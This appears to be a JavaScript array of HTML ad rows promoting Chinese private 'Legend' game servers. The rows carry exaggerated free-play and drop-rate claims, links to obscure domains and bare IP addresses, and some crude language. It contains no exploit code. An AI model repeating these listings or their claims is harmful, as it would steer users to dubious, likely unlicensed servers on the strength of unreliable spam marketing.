adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h5664l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.h5664l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://1121.66669.top:55885/' rel='nofollow' target='_blank'>１丶８０战神终极</a></td><td>█７６复古开天█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞<font color='red'>-推荐</font></td><td>开天三职业</td><td><a href='http://1121.66669.top:55885/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.31nu.top:2041' rel='nofollow' target='_blank'>万象森罗█神器Ｘ专属╋单职业</a></td><td>超变█全屏吸血╋无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='red'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://www.31nu.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca330.top:1523' rel='nofollow' target='_blank'>█〝屠龙战纪╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.ca330.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.thailand96.top:23622' rel='nofollow' target='_blank'>快餐超变》送无限切割》</a></td><td>白漂》上线送无限货币》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>《 千万别充值》送满无限货币》小怪爆￥送沙捐《 送挂机<font color='red'>-推荐</font></td><td>《 送麻痹破复活￥</td><td><a href='http://www.thailand96.top:23622'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://1.540uw.cn:837/aikk.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>倍攻无限刀大极品火龙首区</td><td>全屏８０Ｘ７６吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='red'>-推荐</font></td><td>公益火龙沉默微变迷失专属</td><td><a href='http://1.540uw.cn:837/aikk.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>低消费高激情</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://a-gm5.1g3m7f5l8g.xyz:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='red'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.1g3m7f5l8g.xyz:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='red'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.58866u.top:1299' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='red'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.58866u.top:1299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='red'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='red'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb3.22h22h.xyz:159' rel='nofollow' target='_blank'>新山海经█高爆版</a></td><td>【星际探索】专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩<font color='red'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://fb3.22h22h.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１７６必爆终极</a></td><td>试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>经典８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.g2e6h4.icu:10673/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.g2e6h4.icu:10673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://dzxjp.ben06.top:1767' rel='nofollow' target='_blank'>〓Ｘ　１．７６独醉小极品</a></td><td>独家精品◆小极品＋4 　Ｘ〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>【小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品】<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://dzxjp.ben06.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙微变</a></td><td>█玉兔★元素█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.brazil00.top:24499' rel='nofollow' target='_blank'>１丶７６免费白玩ㄚ复古大服</a></td><td>１７６杀怪加充值≠０氪首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０氪ㄚ压神豪</td><td>≠ㄚ刀刀切５%ㄚ终极全爆ㄚ一切靠打ㄚ激情暴力ㄚ≠<font color='red'>-推荐</font></td><td>小极品≠复古</td><td><a href='http://www.brazil00.top:24499'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pj5z9opw.top:32387' rel='nofollow' target='_blank'>【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█<font color='red'>-推荐</font></td><td>稳定开放三年</td><td><a href='http://www.pj5z9opw.top:32387'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28da.top:6601' rel='nofollow' target='_blank'>█＂１．７６复古微变【超强BUFF】</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='red'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.28da.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='red'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vvv.010bal.top:22212' rel='nofollow' target='_blank'>〓＂全爆神器╋超变メ暴力＂单职业</a></td><td>刀刀麻痹╋破复活█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓０茺终极〓</td><td>█送全屏吸怪→白终极→爆充值→稳定开放两年█<font color='red'>-推荐</font></td><td>１０Ｇ攻速爽叽叽</td><td><a href='http://vvv.010bal.top:22212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x0668.com:668' rel='nofollow' target='_blank'>１.８0创世火龙</a></td><td>██首战首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡██免费顶级██低消高爆██免费终极<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.x0668.com:668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='red'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇<font color='red'>-推荐</font></td><td>全新N个大陆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai342.top:53350' rel='nofollow' target='_blank'>〓＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█<font color='red'>-推荐</font></td><td>〔必爆メ充值〕</td><td><a href='http://www.ai342.top:53350'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pnk0cb1s.top:15249' rel='nofollow' target='_blank'>１．８０最强火龙</a></td><td>~玩的就是激情~</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>公益复古绝对激情</td><td>三职业平衡/自动拾取/回收/挂机<font color='red'>-推荐</font></td><td>~区区火爆~</td><td><a href='http://www.pnk0cb1s.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h5664l.xyz:50050/btkd1' rel='nofollow' target='_blank'>█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h5664l.xyz:50050/btkd1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.166.13:9999' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█９力量█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡<font color='red'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:9999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ww.885772.cc:3238/goub5.htm' rel='nofollow' target='_blank'>１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓<font color='red'>-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href='http://ww.885772.cc:3238/goub5.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.120.101.51:1120/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:1120/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='red'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='red'>-推荐</font></td><td>免费．充值靠打</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.27re.top:12155' rel='nofollow' target='_blank'>【变态】殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极<font color='red'>-推荐</font></td><td>〓爆率全开０白〓</td><td><a href='http://www.27re.top:12155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲长期稳定╱</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='red'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gs176.vyixac.top:4334/' rel='nofollow' target='_blank'>【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの<font color='red'>-推荐</font></td><td>零元@@爆率加满</td><td><a href='http://gs176.vyixac.top:4334/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='red'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sao8.top:1132' rel='nofollow' target='_blank'>１·７６免费神器╊＂9G刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.sao8.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='red'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hmjec.tghmjk.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjec.tghmjk.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h5664l.xyz:50050/ghza5' rel='nofollow' target='_blank'>█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='red'>-推荐</font></td><td>沙奖１８８８★★</td><td><a href='http://www.h5664l.xyz:50050/ghza5'  target='_blank'>点击查看</a></td></tr>`;
